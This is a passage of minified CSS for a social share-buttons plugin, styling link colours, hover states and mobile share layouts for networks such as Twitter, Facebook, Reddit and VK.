.pk-share-buttons-link{color:#ee8208}.is-style-pk-share-buttons-bold-light .pk-share-buttons-wrap .pk-share-buttons-ok .pk-share-buttons-link:hover,.pk-share-buttons-scheme-bold-light .pk-share-buttons-ok .pk-share-buttons-link:hover{color:#bd6706}.is-style-pk-share-buttons-bold-light .pk-share-buttons-wrap .pk-share-buttons-vk .pk-share-buttons-link,.pk-share-buttons-scheme-bold-light .pk-share-buttons-vk .pk-share-buttons-link{color:#45668e}.is-style-pk-share-buttons-bold-light .pk-share-buttons-wrap .pk-share-buttons-vk .pk-share-buttons-link:hover,.pk-share-buttons-scheme-bold-light .pk-share-buttons-vk .pk-share-buttons-link:hover{color:#344d6c}.is-style-pk-share-buttons-bold-light .pk-share-buttons-wrap .pk-share-buttons-vkontakte .pk-share-buttons-link,.pk-share-buttons-scheme-bold-light .pk-share-buttons-vkontakte .pk-share-buttons-link{color:#45668e}.is-style-pk-share-buttons-bold-light .pk-share-buttons-wrap .pk-share-buttons-vkontakte .pk-share-buttons-link:hover,.pk-share-buttons-scheme-bold-light .pk-share-buttons-vkontakte .pk-share-buttons-link:hover{color:#344d6c}.is-style-pk-share-buttons-bold-light .pk-share-buttons-wrap .pk-share-buttons-flipboard .pk-share-buttons-link,.pk-share-buttons-scheme-bold-light .pk-share-buttons-flipboard .pk-share-buttons-link{color:#f52928}.is-style-pk-share-buttons-bold-light .pk-share-buttons-wrap .pk-share-buttons-flipboard .pk-share-buttons-link:hover,.pk-share-buttons-scheme-bold-light .pk-share-buttons-flipboard .pk-share-buttons-link:hover{color:#e00b0a}.is-style-pk-share-buttons-bold-light .pk-share-buttons-wrap .pk-share-buttons-reddit .pk-share-buttons-link,.pk-share-buttons-scheme-bold-light .pk-share-buttons-reddit .pk-share-buttons-link{color:#ff4500}.is-style-pk-share-buttons-bold-light .pk-share-buttons-wrap .pk-share-buttons-reddit .pk-share-buttons-link:hover,.pk-share-buttons-scheme-bold-light .pk-share-buttons-reddit .pk-share-buttons-link:hover{color:#cc3700}.is-style-pk-share-buttons-bold-light .pk-share-buttons-wrap .pk-share-buttons-mix .pk-share-buttons-link,.pk-share-buttons-scheme-bold-light .pk-share-buttons-mix .pk-share-buttons-link{color:#ff8226}.is-style-pk-share-buttons-bold-light .pk-share-buttons-wrap .pk-share-buttons-mix .pk-share-buttons-link:hover,.pk-share-buttons-scheme-bold-light .pk-share-buttons-mix .pk-share-buttons-link:hover{color:#f26700}.is-style-pk-share-buttons-bold-light .pk-share-buttons-wrap .pk-share-buttons-mail .pk-share-buttons-link,.pk-share-buttons-scheme-bold-light .pk-share-buttons-mail .pk-share-buttons-link{color:#121212}.is-style-pk-share-buttons-bold-light .pk-share-buttons-wrap .pk-share-buttons-mail .pk-share-buttons-link:hover,.pk-share-buttons-scheme-bold-light .pk-share-buttons-mail .pk-share-buttons-link:hover{color:#000}.is-style-pk-share-buttons-bold .pk-share-buttons-link:hover>.pk-share-buttons-count,.pk-share-buttons-scheme-bold .pk-share-buttons-link:hover>.pk-share-buttons-count{color:var(--pk-share-bold-link-hover-count-color)}.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-twitter .pk-share-buttons-link,.pk-share-buttons-scheme-bold .pk-share-buttons-twitter .pk-share-buttons-link{color:#00aced}.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-twitter .pk-share-buttons-link:hover,.pk-share-buttons-scheme-bold .pk-share-buttons-twitter .pk-share-buttons-link:hover{color:#0087ba}.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-facebook .pk-share-buttons-link,.pk-share-buttons-scheme-bold .pk-share-buttons-facebook .pk-share-buttons-link{color:#3b5998}.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-facebook .pk-share-buttons-link:hover,.pk-share-buttons-scheme-bold .pk-share-buttons-facebook .pk-share-buttons-link:hover{color:#2d4373}.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-instagram .pk-share-buttons-link,.pk-share-buttons-scheme-bold .pk-share-buttons-instagram .pk-share-buttons-link{color:#675144}.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-instagram .pk-share-buttons-link:hover,.pk-share-buttons-scheme-bold .pk-share-buttons-instagram .pk-share-buttons-link:hover{color:#483930}.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-fb-messenger .pk-share-buttons-link,.pk-share-buttons-scheme-bold .pk-share-buttons-fb-messenger .pk-share-buttons-link{color:#0084ff}.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-fb-messenger .pk-share-buttons-link:hover,.pk-share-buttons-scheme-bold .pk-share-buttons-fb-messenger .pk-share-buttons-link:hover{color:#006acc}.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-xing .pk-share-buttons-link,.pk-share-buttons-scheme-bold .pk-share-buttons-xing .pk-share-buttons-link{color:#006567}.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-xing .pk-share-buttons-link:hover,.pk-share-buttons-scheme-bold .pk-share-buttons-xing .pk-share-buttons-link:hover{color:#003334}.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-linkedin .pk-share-buttons-link,.pk-share-buttons-scheme-bold .pk-share-buttons-linkedin .pk-share-buttons-link{color:#007bb6}.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-linkedin .pk-share-buttons-link:hover,.pk-share-buttons-scheme-bold .pk-share-buttons-linkedin .pk-share-buttons-link:hover{color:#005983}.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-pinterest .pk-share-buttons-link,.pk-share-buttons-scheme-bold .pk-share-buttons-pinterest .pk-share-buttons-link{color:#cb2027}.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-pinterest .pk-share-buttons-link:hover,.pk-share-buttons-scheme-bold .pk-share-buttons-pinterest .pk-share-buttons-link:hover{color:#9f191f}.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-stumbleupon .pk-share-buttons-link,.pk-share-buttons-scheme-bold .pk-share-buttons-stumbleupon .pk-share-buttons-link{color:#eb4823}.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-stumbleupon .pk-share-buttons-link:hover,.pk-share-buttons-scheme-bold .pk-share-buttons-stumbleupon .pk-share-buttons-link:hover{color:#c93412}.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-whatsapp .pk-share-buttons-link,.pk-share-buttons-scheme-bold .pk-share-buttons-whatsapp .pk-share-buttons-link{color:#29a628}.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-whatsapp .pk-share-buttons-link:hover,.pk-share-buttons-scheme-bold .pk-share-buttons-whatsapp .pk-share-buttons-link:hover{color:#1f7d1e}.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-telegram .pk-share-buttons-link,.pk-share-buttons-scheme-bold .pk-share-buttons-telegram .pk-share-buttons-link{color:#2ca5e0}.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-telegram .pk-share-buttons-link:hover,.pk-share-buttons-scheme-bold .pk-share-buttons-telegram .pk-share-buttons-link:hover{color:#1c88bd}.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-line .pk-share-buttons-link,.pk-share-buttons-scheme-bold .pk-share-buttons-line .pk-share-buttons-link{color:#25af00}.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-line .pk-share-buttons-link:hover,.pk-share-buttons-scheme-bold .pk-share-buttons-line .pk-share-buttons-link:hover{color:#1a7c00}.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-viber .pk-share-buttons-link,.pk-share-buttons-scheme-bold .pk-share-buttons-viber .pk-share-buttons-link{color:#7b519d}.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-viber .pk-share-buttons-link:hover,.pk-share-buttons-scheme-bold .pk-share-buttons-viber .pk-share-buttons-link:hover{color:#61407b}.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-pocket .pk-share-buttons-link,.pk-share-buttons-scheme-bold .pk-share-buttons-pocket .pk-share-buttons-link{color:#ef4056}.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-pocket .pk-share-buttons-link:hover,.pk-share-buttons-scheme-bold .pk-share-buttons-pocket .pk-share-buttons-link:hover{color:#e9132e}.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-messenger .pk-share-buttons-link,.pk-share-buttons-scheme-bold .pk-share-buttons-messenger .pk-share-buttons-link{color:#0084ff}.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-messenger .pk-share-buttons-link:hover,.pk-share-buttons-scheme-bold .pk-share-buttons-messenger .pk-share-buttons-link:hover{color:#006acc}.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-ok .pk-share-buttons-link,.pk-share-buttons-scheme-bold .pk-share-buttons-ok .pk-share-buttons-link{color:#ee8208}.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-ok .pk-share-buttons-link:hover,.pk-share-buttons-scheme-bold .pk-share-buttons-ok .pk-share-buttons-link:hover{color:#bd6706}.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-vk .pk-share-buttons-link,.pk-share-buttons-scheme-bold .pk-share-buttons-vk .pk-share-buttons-link{color:#45668e}.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-vk .pk-share-buttons-link:hover,.pk-share-buttons-scheme-bold .pk-share-buttons-vk .pk-share-buttons-link:hover{color:#344d6c}.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-vkontakte .pk-share-buttons-link,.pk-share-buttons-scheme-bold .pk-share-buttons-vkontakte .pk-share-buttons-link{color:#45668e}.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-vkontakte .pk-share-buttons-link:hover,.pk-share-buttons-scheme-bold .pk-share-buttons-vkontakte .pk-share-buttons-link:hover{color:#344d6c}.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-flipboard .pk-share-buttons-link,.pk-share-buttons-scheme-bold .pk-share-buttons-flipboard .pk-share-buttons-link{color:#f52928}.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-flipboard .pk-share-buttons-link:hover,.pk-share-buttons-scheme-bold .pk-share-buttons-flipboard .pk-share-buttons-link:hover{color:#e00b0a}.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-reddit .pk-share-buttons-link,.pk-share-buttons-scheme-bold .pk-share-buttons-reddit .pk-share-buttons-link{color:#ff4500}.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-reddit .pk-share-buttons-link:hover,.pk-share-buttons-scheme-bold .pk-share-buttons-reddit .pk-share-buttons-link:hover{color:#cc3700}.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-mix .pk-share-buttons-link,.pk-share-buttons-scheme-bold .pk-share-buttons-mix .pk-share-buttons-link{color:#ff8226}.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-mix .pk-share-buttons-link:hover,.pk-share-buttons-scheme-bold .pk-share-buttons-mix .pk-share-buttons-link:hover{color:#f26700}.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-mail .pk-share-buttons-link,.pk-share-buttons-scheme-bold .pk-share-buttons-mail .pk-share-buttons-link{color:#121212}.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-mail .pk-share-buttons-link:hover,.pk-share-buttons-scheme-bold .pk-share-buttons-mail .pk-share-buttons-link:hover{color:#000}.is-style-pk-share-buttons-inverse-light>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-item,.pk-share-buttons-scheme-inverse-light .pk-share-buttons-item,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-item{margin-right:.25rem}.is-style-pk-share-buttons-inverse-light>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-item:last-child,.pk-share-buttons-scheme-inverse-light .pk-share-buttons-item:last-child,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-item:last-child{margin-right:0}.is-style-pk-share-buttons-inverse-light>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-link,.pk-share-buttons-scheme-inverse-light .pk-share-buttons-link,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-link{background:0 0;padding:0;height:initial;color:var(--pk-share-inverse-link-color)}.is-style-pk-share-buttons-inverse-light>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-link .pk-share-buttons-count,.pk-share-buttons-scheme-inverse-light .pk-share-buttons-link .pk-share-buttons-count,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-link .pk-share-buttons-count{color:var(--pk-share-inverse-link-count-color)}.is-style-pk-share-buttons-inverse-light>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-total .pk-share-buttons-count,.pk-share-buttons-scheme-inverse-light .pk-share-buttons-total .pk-share-buttons-count,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-total .pk-share-buttons-count{color:var(--pk-share-inverse-total-count-color)!important}.is-style-pk-share-buttons-inverse-light>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-total .pk-share-buttons-label,.pk-share-buttons-scheme-inverse-light .pk-share-buttons-total .pk-share-buttons-label,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-total .pk-share-buttons-label{color:var(--pk-share-inverse-total-label-color)!important}.is-style-pk-share-buttons-inverse-light>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-twitter .pk-share-buttons-link:hover,.pk-share-buttons-scheme-inverse-light .pk-share-buttons-twitter .pk-share-buttons-link:hover,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-twitter .pk-share-buttons-link:hover{color:#00aced}.is-style-pk-share-buttons-inverse-light>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-facebook .pk-share-buttons-link:hover,.pk-share-buttons-scheme-inverse-light .pk-share-buttons-facebook .pk-share-buttons-link:hover,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-facebook .pk-share-buttons-link:hover{color:#3b5998}.is-style-pk-share-buttons-inverse-light>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-instagram .pk-share-buttons-link:hover,.pk-share-buttons-scheme-inverse-light .pk-share-buttons-instagram .pk-share-buttons-link:hover,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-instagram .pk-share-buttons-link:hover{color:#675144}.is-style-pk-share-buttons-inverse-light>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-fb-messenger .pk-share-buttons-link:hover,.pk-share-buttons-scheme-inverse-light .pk-share-buttons-fb-messenger .pk-share-buttons-link:hover,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-fb-messenger .pk-share-buttons-link:hover{color:#0084ff}.is-style-pk-share-buttons-inverse-light>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-xing .pk-share-buttons-link:hover,.pk-share-buttons-scheme-inverse-light .pk-share-buttons-xing .pk-share-buttons-link:hover,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-xing .pk-share-buttons-link:hover{color:#006567}.is-style-pk-share-buttons-inverse-light>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-linkedin .pk-share-buttons-link:hover,.pk-share-buttons-scheme-inverse-light .pk-share-buttons-linkedin .pk-share-buttons-link:hover,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-linkedin .pk-share-buttons-link:hover{color:#007bb6}.is-style-pk-share-buttons-inverse-light>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-pinterest .pk-share-buttons-link:hover,.pk-share-buttons-scheme-inverse-light .pk-share-buttons-pinterest .pk-share-buttons-link:hover,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-pinterest .pk-share-buttons-link:hover{color:#cb2027}.is-style-pk-share-buttons-inverse-light>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-stumbleupon .pk-share-buttons-link:hover,.pk-share-buttons-scheme-inverse-light .pk-share-buttons-stumbleupon .pk-share-buttons-link:hover,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-stumbleupon .pk-share-buttons-link:hover{color:#eb4823}.is-style-pk-share-buttons-inverse-light>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-whatsapp .pk-share-buttons-link:hover,.pk-share-buttons-scheme-inverse-light .pk-share-buttons-whatsapp .pk-share-buttons-link:hover,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-whatsapp .pk-share-buttons-link:hover{color:#29a628}.is-style-pk-share-buttons-inverse-light>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-telegram .pk-share-buttons-link:hover,.pk-share-buttons-scheme-inverse-light .pk-share-buttons-telegram .pk-share-buttons-link:hover,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-telegram .pk-share-buttons-link:hover{color:#2ca5e0}.is-style-pk-share-buttons-inverse-light>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-line .pk-share-buttons-link:hover,.pk-share-buttons-scheme-inverse-light .pk-share-buttons-line .pk-share-buttons-link:hover,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-line .pk-share-buttons-link:hover{color:#25af00}.is-style-pk-share-buttons-inverse-light>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-viber .pk-share-buttons-link:hover,.pk-share-buttons-scheme-inverse-light .pk-share-buttons-viber .pk-share-buttons-link:hover,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-viber .pk-share-buttons-link:hover{color:#7b519d}.is-style-pk-share-buttons-inverse-light>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-pocket .pk-share-buttons-link:hover,.pk-share-buttons-scheme-inverse-light .pk-share-buttons-pocket .pk-share-buttons-link:hover,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-pocket .pk-share-buttons-link:hover{color:#ef4056}.is-style-pk-share-buttons-inverse-light>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-messenger .pk-share-buttons-link:hover,.pk-share-buttons-scheme-inverse-light .pk-share-buttons-messenger .pk-share-buttons-link:hover,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-messenger .pk-share-buttons-link:hover{color:#0084ff}.is-style-pk-share-buttons-inverse-light>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-ok .pk-share-buttons-link:hover,.pk-share-buttons-scheme-inverse-light .pk-share-buttons-ok .pk-share-buttons-link:hover,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-ok .pk-share-buttons-link:hover{color:#ee8208}.is-style-pk-share-buttons-inverse-light>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-vk .pk-share-buttons-link:hover,.pk-share-buttons-scheme-inverse-light .pk-share-buttons-vk .pk-share-buttons-link:hover,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-vk .pk-share-buttons-link:hover{color:#45668e}.is-style-pk-share-buttons-inverse-light>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-vkontakte .pk-share-buttons-link:hover,.pk-share-buttons-scheme-inverse-light .pk-share-buttons-vkontakte .pk-share-buttons-link:hover,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-vkontakte .pk-share-buttons-link:hover{color:#45668e}.is-style-pk-share-buttons-inverse-light>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-flipboard .pk-share-buttons-link:hover,.pk-share-buttons-scheme-inverse-light .pk-share-buttons-flipboard .pk-share-buttons-link:hover,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-flipboard .pk-share-buttons-link:hover{color:#f52928}.is-style-pk-share-buttons-inverse-light>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-reddit .pk-share-buttons-link:hover,.pk-share-buttons-scheme-inverse-light .pk-share-buttons-reddit .pk-share-buttons-link:hover,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-reddit .pk-share-buttons-link:hover{color:#ff4500}.is-style-pk-share-buttons-inverse-light>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-mix .pk-share-buttons-link:hover,.pk-share-buttons-scheme-inverse-light .pk-share-buttons-mix .pk-share-buttons-link:hover,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-mix .pk-share-buttons-link:hover{color:#ff8226}.is-style-pk-share-buttons-inverse-light>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-mail .pk-share-buttons-link:hover,.pk-share-buttons-scheme-inverse-light .pk-share-buttons-mail .pk-share-buttons-link:hover,:not([class*=is-style-])>.pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-mail .pk-share-buttons-link:hover{color:#121212}@media (min-width:720px){.pk-share-buttons-wrap .pk-share-buttons-item.pk-share-buttons-fb-messenger,.pk-share-buttons-wrap .pk-share-buttons-item.pk-share-buttons-whatsapp{display:none}}.pk-share-buttons-highlight-text{display:none}.pk-share-buttons-highlight-clone{background:var(--pk-share-highlight-background);position:absolute;display:block;width:auto;height:auto;padding:1rem;margin:0;z-index:3;box-shadow:var(--pk-share-highlight-box-shadow)}.pk-share-buttons-blockquote{display:none}.pk-share-buttons-blockquote-clone{display:block;margin-top:1.5rem;margin-bottom:0}.pk-share-buttons-mobile-share{position:fixed;z-index:99997}@media (min-width:720px){.pk-share-buttons-mobile-share{display:none!important}}.pk-share-buttons-mobile-share.pk-share-buttons-layout-horizontal{background:var(--pk-mobile-share-horizontal-background);width:100%;left:0;bottom:0;margin:0}.pk-share-buttons-mobile-share.pk-share-buttons-layout-horizontal .pk-share-buttons-total{margin-right:1.5rem;padding-left:1.5rem}.pk-share-buttons-mobile-share.pk-share-buttons-layout-horizontal .pk-share-buttons-items{margin:0}.pk-share-buttons-mobile-share.pk-share-buttons-layout-horizontal .pk-share-buttons-item{flex:1;padding:0}.pk-share-buttons-mobile-share.pk-share-buttons-layout-horizontal .pk-share-buttons-link{height:100%;padding:1.5rem .5rem}.pk-share-buttons-mobile-share.pk-share-buttons-layout-left-side,.pk-share-buttons-mobile-share.pk-share-buttons-layout-popup,.pk-share-buttons-mobile-share.pk-share-buttons-layout-right-side{flex-direction:column;overflow:hidden;margin:0}.pk-share-buttons-mobile-share.pk-share-buttons-layout-left-side .pk-share-buttons-total,.pk-share-buttons-mobile-share.pk-share-buttons-layout-popup .pk-share-buttons-total,.pk-share-buttons-mobile-share.pk-share-buttons-layout-right-side .pk-share-buttons-total{position:relative;background:var(--pk-mobile-share-total-background);flex-direction:row;align-items:center;padding:1rem;margin:0;order:2;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition:.25s;z-index:1;cursor:pointer}.pk-share-buttons-mobile-share.pk-share-buttons-layout-left-side .pk-share-buttons-total .pk-share-buttons-title,.pk-share-buttons-mobile-share.pk-share-buttons-layout-popup .pk-share-buttons-total .pk-share-buttons-title,.pk-share-buttons-mobile-share.pk-share-buttons-layout-right-side .pk-share-buttons-total .pk-share-buttons-title{display:none}.pk-share-buttons-mobile-share.pk-share-buttons-layout-left-side .pk-share-buttons-total .pk-share-buttons-label,.pk-share-buttons-mobile-share.pk-share-buttons-layout-popup .pk-share-buttons-total .pk-share-buttons-label,.pk-share-buttons-mobile-share.pk-share-buttons-layout-right-side .pk-share-buttons-total .pk-share-buttons-label{display:flex;align-items:center;color:var(--pk-mobile-share-total-label-color);margin:0;order:1}.pk-share-buttons-mobile-share.pk-share-buttons-layout-left-side .pk-share-buttons-total .pk-share-buttons-label:before,.pk-share-buttons-mobile-share.pk-share-buttons-layout-popup .pk-share-buttons-total .pk-share-buttons-label:before,.pk-share-buttons-mobile-share.pk-share-buttons-layout-right-side .pk-share-buttons-total .pk-share-buttons-label:before{font-family:powerkit-icons;margin-right:.5rem;content:"\e93d"}.pk-share-buttons-mobile-share.pk-share-buttons-layout-left-side .pk-share-buttons-total .pk-share-buttons-count,.pk-share-buttons-mobile-share.pk-share-buttons-layout-popup .pk-share-buttons-total .pk-share-buttons-count,.pk-share-buttons-mobile-share.pk-share-buttons-layout-right-side .pk-share-buttons-total .pk-share-buttons-count{color:var(--pk-mobile-share-total-count-color);font-size:var(--pk-mobile-share-total-count-font-size);margin:0;order:2}.pk-share-buttons-mobile-share.pk-share-buttons-layout-left-side .pk-share-buttons-total-no-count,.pk-share-buttons-mobile-share.pk-share-buttons-layout-popup .pk-share-buttons-total-no-count,.pk-share-buttons-mobile-share.pk-share-buttons-layout-right-side .pk-share-buttons-total-no-count{display:flex}.pk-share-buttons-mobile-share.pk-share-buttons-layout-left-side .pk-share-buttons-total-no-count .pk-share-buttons-count,.pk-share-buttons-mobile-share.pk-share-buttons-layout-popup .pk-share-buttons-total-no-count .pk-share-buttons-count,.pk-share-buttons-mobile-share.pk-share-buttons-layout-right-side .pk-share-buttons-total-no-count .pk-share-buttons-count{display:none}.pk-share-buttons-mobile-share.pk-share-buttons-layout-left-side .pk-share-buttons-items,.pk-share-buttons-mobile-share.pk-share-buttons-layout-right-side .pk-share-buttons-items{flex-direction:column;margin:0;margin-bottom:1rem;order:1;opacity:1;transform:translate3d(0,calc(100% + 1rem),0);transition:.5s ease}.pk-share-buttons-mobile-share.pk-share-buttons-layout-left-side .pk-share-buttons-items:first-child,.pk-share-buttons-mobile-share.pk-share-buttons-layout-right-side .pk-share-buttons-items:first-child{transform:translate3d(0,0,0);margin-bottom:0;opacity:1}.pk-share-buttons-mobile-share.pk-share-buttons-layout-left-side .pk-share-buttons-items:after,.pk-share-buttons-mobile-share.pk-share-buttons-layout-right-side .pk-share-buttons-items:after{bottom:-1rem;right:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-bottom-color:transparent;border-width:5px;transform:translateX(50%);margin-bottom:-10px;transition:.5s}.pk-share-buttons-mobile-share.pk-share-buttons-layout-left-side .pk-share-buttons-item,.pk-share-buttons-mobile-share.pk-share-buttons-layout-right-side .pk-share-buttons-item{padding:0}.pk-share-buttons-mobile-share.pk-share-buttons-layout-left-side .pk-share-buttons-link,.pk-share-buttons-mobile-share.pk-share-buttons-layout-right-side .pk-share-buttons-link{height:40px}.pk-share-buttons-mobile-share.pk-share-buttons-layout-left-side{left:1rem;bottom:1rem}.pk-share-buttons-mobile-share.pk-share-buttons-layout-left-side .pk-share-buttons-items{margin-right:auto}.pk-share-buttons-mobile-share.pk-share-buttons-layout-right-side{right:1rem;bottom:1rem}.pk-share-buttons-mobile-share.pk-share-buttons-layout-right-side .pk-share-buttons-items{margin-left:auto}.pk-share-buttons-mobile-share.pk-share-buttons-layout-popup{display:flex;align-items:center;justify-content:center;right:1rem;bottom:1rem}.pk-share-buttons-mobile-share.pk-share-buttons-layout-popup:after{position:absolute;top:0;right:0;left:-99999px;font-family:powerkit-icons;font-size:var(--pk-mobile-share-close-font-size);color:var(--pk-mobile-share-close-color);opacity:0;transition:opacity .25s ease;cursor:pointer;content:"\e913"}.pk-share-buttons-mobile-share.pk-share-buttons-layout-popup .pk-share-buttons-total{bottom:1rem;right:0;opacity:1;transform:translate3d(0,0,0);transition:.25s ease}.pk-share-buttons-mobile-share.pk-share-buttons-layout-popup .pk-share-buttons-items{flex-grow:initial;margin:0;opacity:0;margin-left:-9999px;max-height:calc(100vh - 8rem);overflow-y:auto;transition:opacity .25s ease}.pk-share-buttons-mobile-share.pk-share-buttons-layout-popup .pk-share-buttons-item{flex:1;padding:0}.pk-share-buttons-mobile-share.pk-share-buttons-layout-popup .pk-share-buttons-link{display:flex;flex-direction:column;padding:3rem 1.5rem}.pk-share-buttons-mobile-share.pk-share-buttons-layout-popup .pk-share-buttons-link .pk-share-buttons-count{margin-top:.25rem}.pk-mobile-share-overlay{background:0 0;transition:.5s;z-index:99996}.pk-mobile-share-active .pk-mobile-share-overlay{background:var(--pk-mobile-share-overlay-background);position:fixed;top:0;left:0;right:0;width:100%;height:100%}.pk-mobile-share-active .pk-mobile-share-overlay .pk-share-buttons-layout-left-side .pk-share-buttons-items,.pk-mobile-share-active .pk-mobile-share-overlay .pk-share-buttons-layout-right-side .pk-share-buttons-items{transform:translate3d(0,0,0);opacity:1}.pk-mobile-share-active .pk-mobile-share-overlay .pk-share-buttons-layout-left-side .pk-share-buttons-items:after,.pk-mobile-share-active .pk-mobile-share-overlay .pk-share-buttons-layout-right-side .pk-share-buttons-items:after{border-bottom-color:var(--pk-mobile-share-total-background);margin-bottom:0}.pk-mobile-share-active .pk-mobile-share-overlay .pk-share-buttons-layout-popup{overflow:initial;top:1rem;left:1rem;width:calc(100% - 2rem);height:calc(100% - 2rem)}.pk-mobile-share-active .pk-mobile-share-overlay .pk-share-buttons-layout-popup:after{left:initial;opacity:1}.pk-mobile-share-active .pk-mobile-share-overlay .pk-share-buttons-layout-popup 